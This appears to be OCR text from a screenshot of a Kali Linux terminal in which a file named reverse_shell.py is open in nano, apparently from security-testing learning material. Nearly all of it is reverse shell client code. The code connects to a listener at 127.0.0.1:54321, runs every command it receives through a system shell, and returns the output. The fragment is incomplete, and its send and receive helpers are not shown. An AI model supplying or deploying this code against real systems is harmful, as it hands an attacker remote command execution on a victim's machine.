 @SECCURITY_TESTING
Applications Places Terminal Tue 07:40
root@kali: ~/pythonprograms/reverse
File Edit View Search Terminal Help
GNU nano 3.2 reverse_shell.py Modified
continue
def shell():
while True:
command = reliable_recv()
if command == "q":
break
else:
proc = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
result = proc.stdout.read() + proc.stderr.read()
reliable_send(result)
sock = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
sock.connect(("127.0.0.1",54321))
print("Connection Established To Server")
shell()
sock.close()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was